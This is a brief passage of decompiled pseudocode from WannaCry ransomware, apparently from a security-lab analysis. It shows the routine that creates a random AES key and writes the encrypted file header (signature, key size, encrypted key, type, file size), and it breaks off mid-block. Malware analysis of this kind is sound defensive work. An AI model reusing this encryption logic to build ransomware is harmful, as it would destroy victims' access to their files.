 v21 = 0x200;
if ( !create_rand_aeskey_10004370((int)v33, &pbBuffer, 0x10u, (int)&v18, (int)&v21) )
goto LABEL_39;
sub_10005DC0(v4 + 84, &pbBuffer, off_1000D8D4, 16, 16);
memset(&pbBuffer, 0, 0x10u);
if ( !Writefile(v9, aWanacry, 8, &v36, 0) // signature
|| !Writefile(v9, &v21, 4, &v36, 0) // aes_key_size
|| !Writefile(v9, &v18, v21, &v36, 0) // aes_key
|| !Writefile(v9, &a4, 4, &v36, 0) // type
|| !Writefile(v9, &FileSize, 8, &v36, 0) ) // filesize
{
LABEL_63:
v15 = (char *)&ms_exc.registration;
goto LABEL_64;
}
if ( a4 == 4 )
{
FREEBUF
零组攻防实验室